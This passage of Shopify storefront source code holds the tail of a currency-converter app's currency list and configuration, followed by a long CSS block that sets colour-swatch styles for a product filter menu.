(FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
